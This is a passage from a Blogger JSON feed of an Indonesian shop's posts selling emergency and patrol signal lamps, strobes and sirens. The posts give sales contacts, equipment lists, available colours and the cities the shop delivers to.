LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaHlhSUf71s6eIzQ5gSMqaNS4bQxQmeUdEXGO_BEr-JBzyZdcY1J6NJ1YSjeyzKAJlLMoHWYRAEh8X-2kS4JceCYW6kgCWn2iD10n3kTPmeIOzBiQRZjE6g4zO2EoVVMnVEiRVNiza8oGTDlwSqZ149M-cLr-D8ZC9jl-yN5T0IIWEeuqJzU5h-sbDPcZ9\/s72-c\/jual-lampu-patroli-ambulan-model-led.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7174997819543119527"},"published":{"$t":"2024-10-23T21:41:00.000-07:00"},"updated":{"$t":"2024-10-23T21:41:22.210-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s300\/0813%203989%203673%20-%202024-10-24T113838.225.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s16000\/0813%203989%203673%20-%202024-10-24T113838.225.png\" title=\"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html\"\u003EJual Lampu Rotary Ambulan 12V LED Merah di Jambi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7174997819543119527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7174997819543119527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-patwal-led-kuning-pertambangan-di-sulawesi.html","title":"Jual Lampu Patwal LED Kuning Pertambangan di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPLYX0rERMBFN536DwLTNNvXEhvZnrok86iVCJJqkpO81TuxZ7O6ucvVSrb30CpG26SD83M0momGkI-QvYgINZKZ8y5_pGJvJa9qoUvVtSzpWO5nSqVVGMxlMDuFG7s_tRz1PO1lVuT_azhr8NL4Z90426MEwy6cm-E8aKmMf2_yVOhJtOQy1c6_W1vGeG\/s72-c\/0813%203989%203673%20-%202024-10-24T113838.225.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-855945725052980549"},"published":{"$t":"2024-10-23T21:35:00.000-07:00"},"updated":{"$t":"2024-10-23T21:35:50.725-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Ambulan 12V LED Merah di Jambi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s300\/0813%203989%203673%20-%202024-10-24T113115.467.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s1600\/0813%203989%203673%20-%202024-10-24T113115.467.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Rotary Ambulan 12V LED Merah di Jambi\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html\"\u003EJual Lightning Protection Current cr 70 di Bandung \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/855945725052980549\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/855945725052980549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lampu-rotary-ambulan-12v-led-merah-di-jambi.html","title":"Jual Lampu Rotary Ambulan 12V LED Merah di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSz4TBVwZNIld5lf3DY5XeGjiOEeQOkO_VupsVNaJhl2_0LrLSb6k0mnVyPVTjWJS2yFfa0hbDck4qwd8w-sm4DZS7xLchbHiOKhYX00B8_knA0D3Gus669FQ6SnbEvtLr66yL1BmexxY064DHadmM-qiLevMzAVCbk-f3LySvLAikg6aHjMEntgTk1_h5\/s72-c\/0813%203989%203673%20-%202024-10-24T113115.467.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7346899910930047728"},"published":{"$t":"2024-10-23T21:27:00.000-07:00"},"updated":{"$t":"2024-10-23T21:27:50.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lightning Protection Current cr 70 di Bandung"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lightning Protection Current cr 70 di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s300\/0813%203989%203673%20-%202024-10-24T112446.496.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lightning Protection Current cr 70 di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s16000\/0813%203989%203673%20-%202024-10-24T112446.496.png\" title=\"Jual Lightning Protection Current cr 70 di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lightning Protection Current cr 70 di Bandung\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-penangkal-petir-gedung-kurn-r80-radius-80m-di-banten.html\"\u003EJual Penangkal Petir Gedung Kurn R80 Radius 80M di Banten\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-alat-anti-petir-thomas-type-125-ketinggian-20mtr.html\"\u003EJual Alat Anti Petir Thomas Tipe 125 Ketinggian 20mtr \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-kurn-radius-150-anti-petir-radius-150-m-di-sumatera.html\"\u003EJual Kurn Radius 150 Anti Petir Radius 150 M di Sumatera\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7346899910930047728\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7346899910930047728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-lightning-protection-current-cr-70-di-bandung.html","title":"Jual Lightning Protection Current cr 70 di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSXvuijHjNiC7SinJiDJNYPd1Ylsfq2UZ_lOb7B2gEGPT29WJyeoViRSYQzhpFsQs1G3sFNtgNNOAiu6W-UH402l9yny-pIgI0vpwGscbJa8C-xJBmngJMyXic9n7BQhTmKUIyGqrFKylECMPU8WESZBivLr66lpihmkHgWt3QxRaMoqhgfAtU5WCtHvbO\/s72-c\/0813%203989%203673%20-%202024-10-24T112446.496.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6013270996630327523"},"published":{"$t":"2024-10-06T06:12:00.000-07:00"},"updated":{"$t":"2024-10-06T06:12:03.180-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s300\/0813%203989%203673%20(94).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s16000\/0813%203989%203673%20(94).png\" title=\"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Polisi Strobo 12V Biru Kendaraan bermotor Polisi dapat dilengkapi dengan Lampu Polisi Strobo 12V Biru. Pengolongan Lampu Polisi Strobo 12V Biru. sebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain. Pengguna Lampu isyarat dan sirene sebagai berikut :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia\u003Cbr \/\u003E\n- Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah\u003Cbr \/\u003E\n- Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\n\u003Cbr \/\u003E\nTersedia 3 macam warna :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-Merah -Kuning -Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html\"\u003E Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6013270996630327523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6013270996630327523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-isyarat-patwal-ambulan-bohlam-strobo-12v.html","title":"Lampu Isyarat Patwal Ambulan Bohlam Strobo 12V "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWwtAM0OnthdpbH54k-RdD1ZebRQKtEZaSemMqVqFFhEiJ46jYhCgdDtG5Uf1IVM7-FlIlnp3GKqriSjX4rMBr6GQVl_nJ7TbznLGxrF4nh-pFWbf5hNFRlJYL64sIYh4l3Iuj4Y36wtKlFZbrrAqOh8tOuUu3netA6zyLc2oosEVpUtENg_fHK5kWt0F9\/s72-c\/0813%203989%203673%20(94).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6974128047213889724"},"published":{"$t":"2024-10-06T05:44:00.000-07:00"},"updated":{"$t":"2024-10-06T05:44:15.738-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Strobo Polisi 12V 120cm x Lebar 30cm , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s300\/0813%203989%203673%20(93).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s16000\/0813%203989%203673%20(93).png\" title=\"Lampu Strobo Polisi 12V 120cm x Lebar 30cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr 